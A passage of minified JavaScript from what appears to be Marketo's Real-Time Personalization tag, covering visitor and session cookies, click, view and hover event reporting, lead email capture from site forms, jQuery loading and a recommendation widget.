"+e)}};this.foundEmail=function(email,callback){if(email!=null){AITag.setCookie(COOKIE_TRW_EMAIL,email,exp_30_minutes);AITag.addVisitorId(true);sendLead(email,callback)}};this.checkForEmailTextFields=function(){if(AITag.getConfig("captureLeads")){AITag.checkForEmailTextField()}};this.sendViewEventToRTP=function(element){var asset;if(element&&element.tagName&&element.tagName.toLowerCase()==="a"){asset=element}else{var divElement=element+" .rtp_rcmd2_item_inner .rtp_rcmd2_img_container .rtp_rcmd2_link_hidden";asset=document.querySelector(divElement)}if(asset){var href=asset.href;var paramsIndex=href.indexOf("?");if(paramsIndex!=-1){var parameters=href.substring(paramsIndex);if(parameters.indexOf("iesrc=rcmd")!=-1){var assetId=RCMDStorage[extractAssetId](parameters);if(AITag.richMediaMap[parameters]!=undefined&&!AITag.richMediaMap[parameters]){AITag.sendClick(encodeURIComponent(href),null,{cmd:4,asid:assetId,viewId:AITag.getViewId()},true);AITag.richMediaMap[parameters]=true;logMessage("Sending view event for asset: "+href)}}}}};this.getViewId=function(){if(!AITag.viewId){AITag.viewId=generateUUID()}return AITag.viewId};this.sendHoverEventToRTP=function(element,duration){var asset;if(element&&element.tagName&&element.tagName.toLowerCase()==="a"){asset=element}else{asset=element.querySelector(".rtp_rcmd2_img_container a")}if(asset){var href=asset.href;var paramsIndex=href.indexOf("?");if(paramsIndex!=-1){var parameters=href.substring(paramsIndex);if(parameters.indexOf("iesrc=rcmd")!=-1){var assetId=RCMDStorage[extractAssetId](parameters);var matchedList=rcmdHoverAssetArray.filter(function(asset){return assetId===asset.assetId});if(matchedList.length>0){matchedList[0].duration+=duration}else{rcmdHoverAssetArray.push({assetId:assetId,viewId:AITag.getViewId(),duration:duration,uri:encodeURIComponent(href)});AITag.sendClick(encodeURIComponent(href),null,{cmd:5,asid:assetId,viewId:AITag.getViewId()});if(!hoverEvtInterval){AITag.sendHoverAtIntervals()}}}}}};this.sendHoverAtIntervals=function(){var HOVER_TIME_SPENT_EVENT_DURATION_SECONDS=300;hoverEvtInterval=setInterval(function(){for(var i=0;i<rcmdHoverAssetArray.length;i++){var duration=(rcmdHoverAssetArray[i].duration)>HOVER_TIME_SPENT_EVENT_DURATION_SECONDS?HOVER_TIME_SPENT_EVENT_DURATION_SECONDS:rcmdHoverAssetArray[i].duration;if(duration>0){AITag.sendClick(rcmdHoverAssetArray[i].uri,null,{cmd:6,asid:rcmdHoverAssetArray[i].assetId,viewId:rcmdHoverAssetArray[i].viewId,duration:duration});rcmdHoverAssetArray[i].duration=0}}},(HOVER_TIME_SPENT_EVENT_DURATION_SECONDS*1000))};this.bindEvent=function(element,eventType,eventFunction,extraParameter){AITag.jQuery(element).on(eventType,eventFunction)};function bindMLMForm1(){var buttonAttached=false;try{var emailField=getEmailField("Email");var button=getButton("mktFrmSubmit");if(emailField.length>0&&button.length>0){buttonAttached=true;var events=button.attr("onclick");button.removeAttr("onclick");AITag.bindEvent(button,"click",function(emailField,events){return function(){var email=emailField.val();var func;if(typeof events==="function"){func=events}else{func=new Function(events)}if(typeof email!="undefined"&&email!=""){var callback=function(){try{return func.apply()}catch(e){}var form=emailField.parents("form");form.trigger("submit")};AITag.foundEmail(emailField.val(),callback);return false}else{return func.apply()}}}(emailField,events))}}catch(e){logMessage("failed to bind MLM form 1")}return buttonAttached}function getButton(buttonName){var $buttons=AITag.jQuery("a,:submit,:button");var button=$buttons.filter("#"+buttonName);if(button.length==0){button=$buttons.find('[name="'+buttonName+'"]');if(button.length==0){button=$buttons.find('[value="'+buttonName+'"]');if(button.length==0){$buttons.each(function(index){if(AITag.jQuery(this).text()==buttonName){if(button.length==0){button=AITag.jQuery(this)}else{button.add(this)}}})}}}return button}function getEmailField(fieldName){var emailField=AITag.jQuery('input:text[name="'+fieldName+'"]');if(emailField.length==0){emailField=AITag.jQuery('input:text[id="'+fieldName+'"]')}if(emailField.length==0){emailField=AITag.jQuery('input[name="'+fieldName+'"]')}if(emailField.length==0){emailField=AITag.jQuery('input[id="'+fieldName+'"]')}if(emailField.length==0){emailField=AITag.jQuery('input[class|="'+fieldName+'"]')}return emailField}function formSubmitted(form){var passwordFileds=AITag.jQuery(form).find("input[type='password']");if(passwordFileds&&passwordFileds.length==1){return}AITag.jQuery(form).find(":input").each(function(){var val=AITag.jQuery(this).val();if(EMAIL_REG.test(val)){var email=val;if(typeof email!="undefined"&&email!=""){AITag.foundEmail(email)}}})}function forms2Submitted(form){formSubmitted(form.getFormElem())}this.checkForEmailTextField=function(){if(window.MktoForms2){MktoForms2.whenReady(function(form){form.onSubmit(function(){if(allowedForms2.indexOf(""+form.getId())==-1){forms2Submitted(form)}})})}var fieldNames=AITag.getConfig("mailTextField");var fieldButtonMap=AITag.getConfig("fieldButtonMap");var buttonNames=null,buttonName,buttonAttached=false;var emailField;buttonAttached=bindMLMForm1();if(fieldNames){if(typeof fieldNames==="string"){fieldNames=[fieldNames]}for(var i=0;i<fieldNames.length;i++){var fieldName=fieldNames[i];if(fieldName){try{emailField=getEmailField(fieldName);if(emailField.length==0){continue}}catch(e){if(window.console&&window.console.log&&window.console.log.apply){console.log("fail to find input "+e)}}if(fieldButtonMap!==undefined&&fieldButtonMap!=null){buttonNames=fieldButtonMap[fieldName]}else{buttonNames=AITag.getConfig("mailButton")}if(typeof buttonNames==="string"){buttonNames=[buttonNames]}if(buttonNames){for(var j=0;j<buttonNames.length;j++){buttonName=buttonNames[j];if(buttonName){try{var button=getButton(buttonName)}catch(e){if(window.console&&window.console.log&&window.console.log.apply){console.log("fail to find input button "+e)}}try{if(button.length>0&&buttonName=="mktFrmSubmit"){buttonAttached=true;var events=button.attr("onclick");button.removeAttr("onclick");AITag.bindEvent(button,"click",function(emailField,events){return function(){var email=emailField.val();var func;if(typeof events==="function"){func=events}else{func=new Function(events)}if(typeof email!="undefined"&&email!=""){var callback=function(){try{return func.apply()}catch(e){}var form=emailField.parents("form");form.trigger("submit")};AITag.foundEmail(emailField.val(),callback);return false}else{return func.apply()}}}(emailField,events))}else{if(button.length>0){buttonAttached=true;AITag.bindEvent(button,"click",function(emailField){return function(){var email=emailField.val();if(typeof email!="undefined"&&email!=""){AITag.foundEmail(email)}}}(emailField))}}}catch(e){if(window.console&&window.console.log&&window.console.log.apply){console.log("fail to bind click event on button "+e)}}}}}if(!buttonAttached){AITag.bindEvent(emailField.parents("form"),"submit",function(emailField){return function(){var email=AITag.jQuery(emailField).val();if(typeof email!="undefined"&&email!=""){AITag.foundEmail(email)}}}(emailField))}}}}else{if(AITag.getConfig("getAllEmails")){var forms=AITag.jQuery("form");forms.each(function(){AITag.jQuery(this).on("submit",function(){var id=AITag.jQuery(this).attr("id");if(!id||id.indexOf("mktoForm")==-1){formSubmitted(this)}})})}}};this.runAnalyticsIntegration=function(){if(isAnalyticsEnabled()){logMessageTime("import analytics. Time since DOM loading: ",new Date().getTime());addDynamicScript(cdnSrc+GA_CDN_PATH,function(){})}};this.activateCampaignStorage=function(){try{if(checkIESupported()){campaignStorage.exc(["init"]);campaignStorage.exc(["showStoredCampaigns"])}}catch(e){logMessage("failed to load stored campaigns. error: "+e.message)}};this.state="pre-startup";this.startup=function(){if(!window.AIConfig){window.AIConfig={}}this.updateInitialConfig.apply(AITag);this.loadState="post-startup";if(typeof this.pollInterval=="undefined"||this.pollInterval==null){this.pollInterval=""}if(typeof isDialogPresented=="undefined"||isDialogPresented==null){isDialogPresented=false}this.pollIntervalCounter=0;this.activateCampaignStorage();try{this.activateRecommendation.apply(AITag)}catch(e){}try{this.runAnalyticsIntegration.apply(AITag)}catch(e){}this.go();try{bindMessageEvent()}catch(e){}};this.loadCss=function(){if(!this.getConfig("jqueryUiCssExistsOnPage")){this.addDynamicStyle(cdnSrc+this.getConfig("jQueryUICustomCssPath"))}else{this.addDynamicStyle(cdnSrc+this.getConfig("requiredCssPath"))}};function sendMktoToken(){var mktoParam=this.extractURLParameter("mkt_tok");if(mktoParam!=null&&mktoParam!=""&&!mktoExistOnClick){var firstIntervalTime=null;getMktoTokenInterval=setInterval(function(){logMessage("get mkto cookie interval called");if(firstIntervalTime==null){firstIntervalTime=(new Date).getTime()}var mktoTrkExists=false;var mktoTrk=AITag.getCookie(COOKIE_MARKETO_TOKEN);if(typeof mktoTrk!="undefined"&&mktoTrk!=null&&mktoTrk!=""){mktoTrkExists=true;addDynamicScript(AITag.getConfig("gwUrlPrefix")+"/put/munchkinId?aid="+AITag.getConfig("accountId")+"&id="+encodeURIComponent(mktoTrk))}if(((new Date).getTime()-firstIntervalTime>20000)||mktoTrkExists){logMessage("clearing interval for get marketo");clearInterval(getMktoTokenInterval)}},50)}}this.sendEvent=function(data){this.addVisitorId();this.createSessionId(true);var query="";var sid=getSessionIdParam();if(sid==""){return}query+="&"+sid;var vid=getVisitorIdParam();if(vid==""){return}query+="&"+vid;if(!data||typeof data!="object"||!data.value){return}var vcParam=getVCParam();query+=(vcParam!="")?("&"+vcParam):"";if(typeof data.value==="string"){data.value=[data.value]}query=addToParams(query,{pm:currentPageAllowedCampaigns.join()});query+="&rtp.ev="+JSON.stringify(data);var mktoTrk=this.getCookie(COOKIE_MARKETO_TOKEN);var params=this.getConfig("gwUrlPrefix")+"/evt?aid="+this.getConfig("accountId")+query;if(typeof mktoTrk!="undefined"&&mktoTrk!=null&&mktoTrk!=""){params+="&ma="+encodeURIComponent(mktoTrk)}addDynamicScript(params)};var addDefaultParams=function(){var params="";var vidParam=getVisitorIdParam();params+=(vidParam!="")?("&"+vidParam):"";var vcParam=getVCParam();params+=(vcParam!="")?("&"+vcParam):"";var knownParam=getKnownParam();params+=(knownParam!="")?("&"+knownParam):"";var sidParam=getSessionIdParam();params+=(sidParam!="")?("&"+sidParam):"";var cpvParam=getCPVParam();params+=(cpvParam!="")?("&"+cpvParam):"";var emailParam=getEmailParam();params+=(emailParam!="")?("&"+emailParam):"";var timeZoneOffset=getJodaTimeZone();if(timeZoneOffset){params+=("&ctzo="+timeZoneOffset)}return params};function getJodaTimeZone(){var offset=new Date().getTimezoneOffset(),o=Math.abs(offset);var hourPart=Math.floor(o/60);if((offset<0&&hourPart>14)||(offset>0&&hourPart>12)){return null}return(offset<0?"+":"-")+("00"+Math.floor(o/60)).slice(-2)+":"+("00"+(o%60)).slice(-2)}var getUserContextParams=function(){var userContextParams="";if(window.rtp){userContextParams=rtp.getTracker().get("userContextParams")}return userContextParams};function addToParams(paramsString,paramObj,orginalQueryString){if(paramsString===void 0||paramsString==null){paramsString=""}if(paramObj!==void 0&&paramObj!=null){for(var param in paramObj){if(paramObj.hasOwnProperty(param)){if(paramsString.length>0&&paramsString.lastIndexOf("&")<paramsString.length-1){paramsString+="&"}var exists=orginalQueryString!==undefined?(isParamInString(paramsString,param)||isParamInString(orginalQueryString,param)):isParamInString(paramsString,param);if(!exists){paramsString+=param+"="+paramObj[param]}}}}return paramsString}function isParamInString(str,param){var result=false;var paramIndex=str.indexOf("?");var parametersStr=str.substring(paramIndex+1,str.length);var paramsArray=parametersStr.split("&");paramsArray.forEach(function(entry){if(entry.length>0&&entry.indexOf("=")>0){var keyValue=entry.split("=");if(keyValue.length==2&&keyValue[1]!=""){if(keyValue[0]==param){result=true}}}});return result}function addParams2URI(uri,paramsMap){if(paramsMap!==undefined&&paramsMap!=null){var queryString="",orginalQueryString="";var queryIndex=uri.indexOf("?");var hashIndex=uri.indexOf("#");if(queryIndex>-1){if(hashIndex==-1){hashIndex=uri.length-1}orginalQueryString=uri.substring(queryIndex,hashIndex)}queryString=addToParams(queryString,paramsMap,orginalQueryString);var hashString="";if(hashIndex>-1&&hashIndex!=uri.length-1){hashString=uri.substring(hashIndex);uri=uri.substring(0,hashIndex)}if(queryIndex>-1){if(queryIndex+1<uri.length){uri+="&"}}else{uri+="?"}uri+=queryString+hashString}return uri}function removeURIParam(uri,paramList){var a=document.createElement("a");a.href=uri;var queryStr=a.search;var query="";if(queryStr!=""){var queryStr=queryStr.substring(1,queryStr.length);var queryArr=queryStr.split("&");var queryMap={};var param;for(var i=0;i<queryArr.length;i++){param=queryArr[i].split("=");if(param.length==2){queryMap[param[0]]=param[1]}}for(var i=0;i<paramList.length;i++){delete queryMap[paramList[i]]}for(var key in queryMap){if(queryMap.hasOwnProperty(key)){query+=query.length==0?key+"="+queryMap[key]:"&"+key+"="+queryMap[key]}}var queryIndex=a.href.indexOf("?");if(queryIndex==-1){queryIndex=a.href.length}uri=a.href.substring(0,queryIndex);if(query!=""){uri+="?"+query}uri+=a.hash}return uri}this.sendClick=function(uri,callback,params2Add,avoidCpv){if(!AITag.getConfig("disableClick")){this.addVisitorId();this.createSessionId(avoidCpv);var referrerExt="";var ref=decodeURIComponent(document.referrer);if(ref!=undefined&&ref!=""){referrerExt="&ref="+encodeURIComponent(ref)}var uriExt="";if(typeof uri!="undefined"&&uri!=""){uriExt="&uri="+uri}var extraParam="";if(typeof params2Add!="undefined"){extraParam="&"+addToParams(extraParam,params2Add)}var searchTerms=this.getSearchTerms();var mktoTrk=this.getCookie(COOKIE_MARKETO_TOKEN);var params=this.getConfig("gwUrlPrefix")+"/trw?aid="+this.getConfig("accountId")+referrerExt+addDefaultParams()+uriExt+extraParam;if(typeof mktoTrk!="undefined"&&mktoTrk!=null&&mktoTrk!=""){params+="&ma="+encodeURIComponent(mktoTrk);mktoExistOnClick=true}if(searchTerms){params+="&"+COOKIE_TRW_SEARCH_TERMS+"="+searchTerms}if(this.getConfig("userContextAPI")){var userContextParams=getUserContextParams();if(userContextParams!==""){params+="&"+userContextParams}}if(AITag.getConfig("viewBlocking")&&potentialCampaignExist){params=addToParams(params,{vb:1});potentialCampaignExist=false}params=addToParams(params,{pm:currentPageAllowedCampaigns.join()});params=addToParams(params,{viewedTypes:encodeURIComponent(viewedTypes.join())});if(AITag.getConfig("anonymizeIP")){params=addToParams(params,{aip:1})}viewTime=new Date().getTime();addDynamicScript(params+"&rts="+viewTime,callback);logMessageTime("sending view call. Time since DOM loading: ",new Date().getTime());sendMktoToken.call(this)}};this.cookiesCleanup=function(){if(!config.disableClick){copyVcCookie();copyCpvCookie();try{for(var i=0;i<unusedCookies.length;i++){this.deleteCookie(unusedCookies[i])}}catch(e){}}};this.main=function(){var uri=encodeURIComponent(window.location.href);this.sendClick(uri);this.loadJQuery(AITag.afterFullyLoaded);this.loadCss.apply(this);this.loadState="post-main"};var readyQueue=[];function done(){if(!isReady){var domReadyTime=new Date().getTime();logMessageTime("DOM is ready called. Time since DOM loading: ",domReadyTime,performanceTime&&performanceTime.domContentLoadedEventStart)}isReady=true;if(inzoneCampaignTimeout){clearTimeout(inzoneCampaignTimeout)}if(document.addEventListener||event.type==="load"||document.readyState==="complete"){if(document.addEventListener){document.removeEventListener("DOMContentLoaded",done,false);window.removeEventListener("load",done,false)}else{document.detachEvent("onreadystatechange",done);window.detachEvent("onload",done)}var readyQueueLength=readyQueue.length;while(readyQueueLength){readyQueueLength--;var next=readyQueue.shift();var func=next.shift();if(typeof func==="function"){try{func.apply(AITag,next[0])}catch(e){logMessage("Error:: failed to run ready queue. Error message: "+e)}}}}}function addDOMReadyListener(afterFullyLoaded){var args=[].slice.call(arguments,1);readyQueue.push([afterFullyLoaded,args]);if(document.readyState==="complete"||isReady){afterFullyLoaded.apply(AITag,args)}else{if(document.addEventListener){document.addEventListener("DOMContentLoaded",done,false);window.addEventListener("load",done,false)}else{document.attachEvent("onreadystatechange",done);window.attachEvent("onload",done)}}}this.afterExternalJqueryReady=function(afterFullyLoaded){logMessage("after fully loaded: "+afterFullyLoaded);this.afterJQueryLoaded();if(!this.getConfig("useExistingjQueryUI")){if(typeof jQuery.ui!="undefined"&&typeof jQuery.ui.dialog!="undefined"){addDOMReadyListener(afterFullyLoaded)}else{var url=this.getConfig("jqueryUIUrl");if(this.getConfig("loadOnlyJQueryDialog")){url=cdnSrc+this.getConfig("jQueryUIDialogPath")}addDynamicScript(url,function(){addDOMReadyListener(afterFullyLoaded)})}}else{var firstInterval=null;var jQueryInterval=setInterval(function(){firstInterval=!firstInterval&&(new Date()).getTime();if((new Date()).getTime()-firstInterval>2000){clearInterval(jQueryInterval)}if(window.$.ui!==void 0||jQuery.ui!==void 0){clearInterval(jQueryInterval);addDOMReadyListener(afterFullyLoaded)}},100)}};this.loadJQuery=function(afterFullyLoaded){var refThis=this;var isJQLoaded=typeof jQuery!="undefined"&&window.jQuery!=null&&jQuery.fn;if(!AITag.getConfig("useExistingJQuery")){function loadJQueryNow(){addDynamicScript(this.getConfig("jqueryUrl"),function(){this.afterJQueryLoaded();jQuery=window.jQuery.noConflict();var url=this.getConfig("jqueryUIUrl");if(this.getConfig("loadOnlyJQueryDialog")){url=cdnSrc+this.getConfig("jQueryUIDialogPath")}addDynamicScript(url,function(){addDOMReadyListener(afterFullyLoaded)})})}if(isJQLoaded){if(jQuery.isReady){loadJQueryNow.apply(this)}else{jQuery(document).ready(function(){loadJQueryNow.apply(refThis)})}}else{loadJQueryNow.apply(this)}}else{addDOMReadyListener(this.afterExternalJqueryReady,afterFullyLoaded)}};this.afterJQueryLoaded=function(){this.loadState="loaded jquery";this.jQuery=jQuery};this.getRCMD=function(action){if(this.fullyLoaded){if(checkIESupported()){ibq.push(["init",{link_color:AITag.getConfig("link_color"),font_family:AITag.getConfig("font_family"),font_size:AITag.getConfig("font_size"),font_color:AITag.getConfig("font_color"),background_color:AITag.getConfig("background_color"),bar_position:AITag.getConfig("bar_position"),bar_tab_position:AITag.getConfig("bar_tab_position"),icon_color:AITag.getConfig("barIconColor"),icon_font:AITag.getConfig("barIconFont"),icon_opacity:AITag.getConfig("barIconOpacity")}]);var rcmdHistoryParams=RCMDStorage[getAsParams].call(RCMDStorage);setTimeout(function(){ibq.push(["getREC",getSessionId(),getVisitorId(),getVisitCount(),action,getClickPerVisit(),rcmdHistoryParams,AITag.getCookie(COOKIE_MARKETO_TOKEN)])},50)}}else{rcmdq.push(["getRCMD",action])}};function addSessionCreatedListener(callback){sessionQueue.push(callback)}function runSessionQueue(){var length=sessionQueue.length;var func;for(var i=0;i<length;i++){func=sessionQueue.shift();func.apply(AITag)}}window.rtpRCMD=window.rtpRCMD||function(){(window.rtpRCMD.q=window.rtpRCMD.q||[]).push(arguments)};function initRCMDWidget(){if(sessionReady){var rcmdHistoryParams=RCMDStorage[getAsParams].call(RCMDStorage);window.rtpRCMD("init",{serverUrl:AITag.getConfig("gwUrlPrefix"),sid:getSessionId(),vid:getVisitorId(),vc:getVisitCount(),cc:getClickPerVisit(),consumedAssets:rcmdHistoryParams,munchkinToken:AITag.getCookie(COOKIE_MARKETO_TOKEN)})}else{addSessionCreatedListener(initRCMDWidget)}}this.initRCMDWidget=function(){initRCMDWidget()};function isAnalyticsEnabled(){return AITag.getConfig("googleAnalytics")||AITag.getConfig("enableSiteCatalyst")||AITag.getConfig("enableUAnalytics")||AITag.getConfig("enableFBRemarketing")}function runCampaignQueue(){try{var cpqLength=cpq.length;while(cpqLength){cpqLength--;var param=cpq.shift();var method=param.shift();AITag[method].apply(AITag,param)}cpq.push=function(params){var method=params.shift();AITag[method].apply(AITag,params)}}catch(e){logMessage("Error:: failed to run campaign queue. Error Message: "+e)}}this.afterAllJQueryLoaded=function(){this.fullyLoaded=true;logMessageTime("After All jQuery fully loaded called. Time since DOM loading: ",new Date().getTime());runCampaignQueue();this.checkForEmailTextFields.apply(this);if(this.getConfig("trackAsset")||this.getConfig("discoverAsset")){this.addAssetCollector.apply(AITag)}try{if(isAnalyticsEnabled()){iiq.push(["pushCustomData",getSessionId()]);iiq.push(["pushSegment"])}}catch(e){}if(this.getConfig("enableRecommendationBar")){if(rcmdq.length>0){try{var rcmdLength=rcmdq.length;while(rcmdLength){rcmdLength--;var param=rcmdq.shift();var method=param.shift();AITag[method].apply(AITag,param)}rcmdq.push=function(params){var method=params.shift();AITag[method].apply(AITag,params)}}catch(e){}}else{this.getRCMD.call(this,true)}}};this.afterFullyLoaded=function(){this.loadState="fully loaded";var pollDelay=this.getConfig("pollingDelay")*second;this.pollAmount=this.getConfig("pollingPerPage");if(this.pollAmount>0&&!this.getConfig("disablePoll")&&checkIESupported()){setTimeout(function(){if(AITag.pollInterval==""){AITag.startPoll();if(AITag.pollIntervalCounter<AITag.pollAmount){AITag.pollInterval=window.setInterval(AITag.startPoll,pollDelay)}}},this.getConfig("initialDelay"))}if(typeof this.loadCallBack==="function"){this.loadCallBack()}this.afterAllJQueryLoaded.apply(this)};this.startPoll=function(){AITag.loadState="polling";AITag.pollMsg();if(AITag.pollIntervalCounter>=AITag.pollAmount){clearInterval(AITag.pollInterval);AITag.pollInterval=""}};this.go=function(callback){if(AITag.loadState=="post-startup"){AITag.loadCallBack=callback;AITag.main.apply(AITag)}else{throw"AI logic failed to continue. Load State is "+AITag.state}};function isCampaignURLEmpty(){return campaignUrlData===""||campaignUrlData===""}function getURLMatchData(key){return key.split("%rtp%")}var notAllowed=["widget"],ZONE_IDS_KEY="zoneIds",CAMPAIGN_IDS_KEY="campaignIds";function extractHostname(key){var hostname;if(key.indexOf("://")>-1){hostname=key.split("/")[2]}else{hostname=key.split("/")[0]}hostname=hostname.split(":")[0];hostname=hostname.split("?")[0];return hostname}function compute(key){var hostname=extractHostname(key);return key.replace(hostname,hostname.toLowerCase())}this.populatePageCampaignData=function(){var currentPageZones=[];if(!isCampaignURLEmpty()){var matchData,isMatch;var currentURL=getCurrentUrlAsArray();for(var key in campaignUrlData){matchData=getURLMatchData(compute(key));if(matchData.length>1){isMatch=isURLMatch(currentURL,matchData[0],matchData[1]);if(!containsWildcard(matchData[0])&&isMatch){currentPageZones=concatArray(currentPageZones,campaignUrlData[key][ZONE_IDS_KEY],notAllowed);currentPageAllowedCampaigns=concatArray(currentPageAllowedCampaigns,campaignUrlData[key][CAMPAIGN_IDS_KEY])}else{if(isMatch){currentPageAllowedZones=concatArray(currentPageAllowedZones,campaignUrlData[key][ZONE_IDS_KEY],notAllowed);currentPageAllowedCampaigns=concatArray(currentPageAllowedCampaigns,campaignUrlData[key][CAMPAIGN_IDS_KEY])}}}else{currentPageAllowedZones=concatArray(currentPageAllowedZones,campaignUrlData[key][ZONE_IDS_KEY],notAllowed);allPagesAllowedCampaigs=concatArray(allPagesAllowedCampaigs,campaignUrlData[key][CAMPAIGN_IDS_KEY])}}}potentialCampaignExist=currentPageZones.length>0;currentPageAllowedZones=concatArray(currentPageAllowedZones,currentPageZones,notAllowed);return currentPageAllowedZones.length>0};this.hideInzoneElements=function(){if(AITag.getConfig("inZoneBlockingTimeout")!=0&&!isCampaignURLEmpty()){logMessage("hidden elmenets, setting timeout to: "+AITag.getConfig("inZoneBlockingTimeout"));var index;var css="";for(index=0;index<currentPageAllowedZones.length;++index){if(index<currentPageAllowedZones.length-1){css+="#"+currentPageAllowedZones[index]+","}else{css+="#"+currentPageAllowedZones[index]}}css+=" { visibility: hidden; }";var head=document.head||document.getElementsByTagName("head")[0];var style=document.createElement("style");style.type="text/css";style.id="rtpInzoneIdsStyle";if(style.styleSheet){style.styleSheet.cssText=css}else{style.appendChild(document.createTextNode(css))}head.appendChild(style);AITag.showInzoneElementsTimeOut=setTimeout(function(){AITag.showInzoneElements(true)},AITag.getConfig("inZoneBlockingTimeout"))}};this.showInzoneElements=function(forceShow){if(AITag.getConfig("inZoneBlockingTimeout")!=0&&!isCampaignURLEmpty()){var style=document.getElementById("rtpInzoneIdsStyle");if(style!=null&&typeof style!="undefined"){var hiddenExists=false;if(!forceShow){for(var index=0;index<currentPageAllowedZones.length;++index){if(document.getElementById(currentPageAllowedZones[index])){hiddenExists=true}}}if(forceShow||hiddenExists){logMessageTime("showing hidden elements. Show by timeout: "+forceShow+". Time: ",new Date().getTime());hiddenElementsShown=true;var version=getInternetExplorerVersion();if(version>-1&&version<11){var cssText=style.styleSheet.cssText;cssText=cssText.replace(/hidden/g,"visible");style.styleSheet.cssText=cssText}else{var cssText=style.innerHTML;cssText=cssText.replace("hidden","visible");style.innerHTML=cssText}if(AITag.showInzoneElementsTimeOut){clearTimeout(AITag.showInzoneElementsTimeOut)}}}}}};window.AITag=AITag;var inzoneExist=AITag.populatePageCampaignData();if(inzoneExist){AITag.hideInzoneElements()}try{var isDebugCookieVal=AITag.getCookie("db_rtp");if(isDebugCookieVal){isDebug=(isDebugCookieVal==="true")}}catch(e){}if(window.rtp){var aid=window.rtp&&window.rtp.a;if(aid!==undefined&&aid!=null){AITag.setConfig("accountId",aid)}var dl=window.rtp&&window.rtp.l;if(dl!==undefined&&dl!=null){AITag.setConfig("domainLevel",dl)}}if(window.self!==window.top){if(location&&location!==top.location){AITag.disableTag(true)}}try{var pollCampaign=null;var previewUUID=AITag.extractURLParameter("rtp.cuid");if(pollCampaign!=null){}else{if(previewUUID!=null){AITag.disableTag();AITag.updateInitialConfig.apply(AITag)}}}catch(e){}try{window.aiq=window.aiq||[];if(window.aiq){var aiqLength=aiq.length;while(aiqLength){aiqLength--;var param=aiq.shift();var method=param.shift();AITag[method].apply(AITag,param)}aiq.push=function(params){var method=params.shift();AITag[method].apply(AITag,params)}}}catch(e){}doRobotCheck();doPrivacyCheckup();try{window.AIConfig=window.AIConfig||{};var startup=(typeof AITag.getConfig("startup")!="undefined"&&AITag.getConfig("startup")!=null)?AITag.getConfig("startup"):true;var isExcludeUrl=AITag.checkExcludeUrls.apply(AITag);if(isExcludeUrl){AITag.disableTag()}var rtpExists=(window.rtp&&window.rtp.a);if(!rtpExists&&startup&&!isExcludeUrl){AITag.cookiesCleanup.apply(AITag);AITag.startup.apply(AITag)}}catch(e){console.log("tag error: "+e)}})();(function(J){var K="widget",G="tab",i="content",c="insightera_widget_button",r="insightera_widget_container",k="insightera_widget_content",e="insightera-widget",v="insightera-widget-",F="insightera-widget-tab",l="insightera-widget-content",y="widget-1.2.css",n="http://rtp-static.marketo.com/rtp/libs",s="https://rtp-static.marketo.com/rtp/libs",d="/black_01.png",I="/black_02.png",a={widgetFontColor:"color",widgetPositionTop:"top",widgetHide:"display",tabColor:"backgroundColor",tabOpacity:"opacity",contentColor:"backgroundColor",contentOpacity:"opacity",contentMinHeight:"min-height",contentPadding:"padding",widgetHeight:"height",widgetWidth:"width"},H=["widgetTabTooltip","widgetTabText","widgetHide","widgetTabImage","tabHeight","tabWidth"],D=null,o=(("https:"==document.location.protocol)?"https":"http"),b=((o=="http")?n:s),C="/arrows/1/",p={widgetFontColor:"white",widgetPositionTop:"50%",widgetPositionSide:"right",widgetDelay:0,showOnType:"PAGELOAD",widgetButtonType:"ARROW",widgetButtonColor:"rgb(255, 255, 255)",widgetButtonSVGTemplate:"arrow1.svg",widgetButtonOpenImgUrl:"",widgetButtonCloseImgUrl:"",widgetButtonText:"",widgetButtonTextColor:"rgb(255, 255, 255)",widgetButtonTextSize:"12",widgetButtonTextAlignType:"VERTICAL",dialogAnimationInEffectType:"fadeIn",dialogAnimationOutEffectType:"fadeIn",dialogAnimationInDuration:1000,dialogAnimationOutDuration:1000,widgetMaxPosition:null,widgetOpenKey:"",widgetOpen:true,widgetMinimize:false,widgetHide:false,widgetAutoWidth:false,widgetFitWidth:false,widgetHeight:"",widgetWidth:""},u={tabColor:"rgba(0,0,0,0.6)",tabImageClosed:b+d,tabImageOpened:b+I,tabTooltip:"",tabHeight:"59px",tabWidth:" 35px"},t={contentColor:"rgba(0,0,0,0.6)",contentMinHeight:"55px",contentPadding:"0.2em"},N=null,m=null,h=null,B=function(){var Q=document.createElement("div");Q.style.cssText="background-color:rgba(150,255,150,.5)";if(!!~(""+Q.style.backgroundColor).indexOf("rgba")){return true}return false},z=function(Q){if(Q&&Q.indexOf("http")==-1&&Q.indexOf("https")==-1){Q=o+"//"+Q}return Q},O=function(R){var T;var Q="",U="";var S=0;if(R.indexOf("rgba")==-1){T=R.replace("rgb(","").replace(")","").replace(" ","").split(",")}else{T=R.replace("rgba(","").replace(")","").replace(" ","").split(",")}if(T.length==3){Q+="#ff"}else{Q+=Math.floor(T[3]*255).toString(16);if(Q.length==1){Q="#0"+Q}else{Q="#"+Q}}while(S<3){U=(T[S]*1).toString(16);U=U.length==1?"0"+U:U;Q+=U;S++}return Q},A=function(S,R,Q){if(R.addEventListener){R.addEventListener(S,Q,true)}else{if(R.attachEvent){R.attachEvent("on"+S,Q)}else{R[S]=Q}}},g=function(S,Q,R){if(S.removeEventListener){S.removeEventListener(Q,R,false)}if(S.detachEvent){S.detachEvent("on"+Q,R)}},L=function(Q){return{width:Q.offsetWidth,height:Q.offsetHeight}},w=function(S){var Q=document.getElementsByTagName("head")[0];var R=document.createElement("link");if(S.indexOf("http")==-1&&S.indexOf("https")==-1){S=o+"://"+S}R.type="text/css";R.href=S;R.rel="stylesheet";Q.appendChild(R)},j=function(){if(AITag.jQuery){D=AITag.jQuery}},x=function(){w(b+"/"+y)},E=function(){if(!N){N=document.createElement("div");N.setAttribute("id",c);N.setAttribute("class",e+" "+F+" "+v+p.widgetPositionSide);N.style.display="none";document.body.appendChild(N);A("click",N,function(){var S=h.style.display=="none";var R=document.getElementById("tabImageOpened");if(R){R.setAttribute("aria-expanded",S?"true":"false")}var T=document.getElementById("tabImageClosed");if(T){T.setAttribute("aria-expanded",S?"true":"false")}var Q;if(S){Q=function(){showWidgetCampaign();if(R){R.focus()}}}else{Q=function(){hideWidgetCampaign();if(T){T.focus()}}}setTimeout(Q,100)})}if(!m){m=document.createElement("div");m.setAttribute("id",k);m.setAttribute("class",l);h=document.createElement("div");h.setAttribute("id",r);h.setAttribute("class",e+" "+v+p.widgetPositionSide);h.appendChild(m);h.style.display="none";h.style.zIndex=9000;document.body.appendChild(h)}},q=function(Q){for(property in 